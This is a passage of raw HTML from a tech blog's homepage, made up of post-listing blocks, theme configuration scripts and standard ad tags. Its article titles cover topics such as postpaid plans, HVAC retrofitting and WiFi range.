                            <span><a href="https://www.crazyspeedtech.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/">Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/" ><i class="fa fa-clock-o"></i> December 4, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="275" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Retrofitting Old HVAC Systems for the Smart Home Era" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Retrofitting Old HVAC Systems for the Smart Home Era 17"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/">Retrofitting Old HVAC Systems for the Smart Home Era</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_3_696e36761f698 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"34623,38193,13104,11367,12659,29365,16414,17205,11094,34697,9841,7008,34203","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span>
</div><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_4_696e367623bf2   " data-unique="jnews_module_31758_4_696e367623bf2">
					
					<div class="jeg_posts jeg_block_container">
                
                <div class='jeg_empty_module'>No Content Available</div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_4_696e367623bf2 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"34623,38193,13104,11367,12659,29365,16414,17205,11094,34697,9841,7008,34203,39451,39444,39437","include_category":"","exclude_category":"2125","include_author":"15255","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_sticky_sidebar jeg_sidebar"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Square Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="8957103242" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_5_696e36763778c   " data-unique="jnews_module_31758_5_696e36763778c">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>DONT MISS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/choosing-computer-online-classes/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="286" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Choosing a Computer for Online Classes" sizes="(max-width: 286px) 100vw, 286px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/Choosing-a-Computer-for-Online-Classes.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/Choosing-a-Computer-for-Online-Classes.jpg 960w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/Choosing-a-Computer-for-Online-Classes-300x189.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/Choosing-a-Computer-for-Online-Classes-768x483.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/Choosing-a-Computer-for-Online-Classes-810x510.jpg 810w" data-sizes="auto" data-expand="700" title="Choosing a Computer for Online Classes 18"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/education/" class="category-education">Education</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/choosing-computer-online-classes/">Choosing a Computer for Online Classes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/choosing-computer-online-classes/" ><i class="fa fa-clock-o"></i> July 6, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-to-extend-wifi-range/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="295" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="How to Extend WiFi Range" sizes="(max-width: 295px) 100vw, 295px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/09/wifiheatmapreadyscreen32x-jpg.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/09/wifiheatmapreadyscreen32x-jpg.jpeg 1240w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/wifiheatmapreadyscreen32x-jpg-300x183.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/wifiheatmapreadyscreen32x-jpg-1024x624.jpeg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/wifiheatmapreadyscreen32x-jpg-768x468.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/wifiheatmapreadyscreen32x-jpg-810x494.jpeg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/wifiheatmapreadyscreen32x-jpg-1140x695.jpeg 1140w" data-sizes="auto" data-expand="700" title="How to Extend WiFi Range 19"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/networking/" class="category-networking">Networking</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-to-extend-wifi-range/">How to Extend WiFi Range</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-extend-wifi-range/" ><i class="fa fa-clock-o"></i> January 4, 2021</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_5_696e36763778c = {"header_icon":"","first_title":"DONT MISS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"34623,38193,13104,11367,12659,29365,16414,17205,11094,34697,9841,7008,34203,39451,39444,39437","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_9"};</script>
				</div></div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_heroblock jeg_heroblock_13 jeg_col_3o3 jeg_hero_style_5 jnews_module_31758_6_696e3676527eb  " data-margin="0" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -0px -0px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 0px 0px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><div class="thumbnail-container thumbnail-background" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" >
                        <div class="lazyloaded" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" style="background-image: url(https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" >Retrofitting Old HVAC Systems for the Smart Home Era</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
	            </div></div>
            </div>
            </div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_7_696e367668389   " data-unique="jnews_module_31758_7_696e367668389">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Social</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Grow Your Twitch Channel with StreamerPlus" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-750x375.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" title="Grow Your Twitch Channel with StreamerPlus 20"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/">Grow Your Twitch Channel with StreamerPlus</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><i class="fa fa-clock-o"></i> February 6, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Twitch is a popular streaming service site that gives you plenty of opportunities to grow your audience, build your image,...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Increase Instagram Followers Instantly" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Instagram As A Part Of Digital Communication Medium 21"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/">Instagram As A Part Of Digital Communication Medium</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/" ><i class="fa fa-clock-o"></i> September 16, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Online Counseling Ethical" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Traditional Versus Online Counseling Ethical Issues And Challenges 22"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/">Traditional Versus Online Counseling Ethical Issues And Challenges</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/" ><i class="fa fa-clock-o"></i> September 13, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_7_696e367668389 = {"header_icon":"","first_title":"Social","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"","include_category":"490","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_8_696e36768178d   " data-unique="jnews_module_31758_8_696e36768178d">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Education</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Keeping Your Windows PC Running Smoothly" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="Keeping Your Windows PC Running Smoothly 23"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/education/" class="category-education">Education</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/">Keeping Your Windows PC Running Smoothly</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><i class="fa fa-clock-o"></i> July 10, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>In the fast-paced world of technology, it can be easy for your Windows PC to become slow and bogged down...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-750x536.png 750w" data-sizes="auto" data-expand="700" title="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included) 24"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/">Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/" ><i class="fa fa-clock-o"></i> April 30, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Achieving Academic Success: The Ultimate Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-350x250.png 350w" data-sizes="auto" data-expand="700" title="Achieving Academic Success: The Ultimate Guide 25"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/">Achieving Academic Success: The Ultimate Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/" ><i class="fa fa-clock-o"></i> December 7, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_8_696e36768178d = {"header_icon":"","first_title":"Education","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897","include_category":"459","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_9_696e367699b08   " data-unique="jnews_module_31758_9_696e367699b08">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Games</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
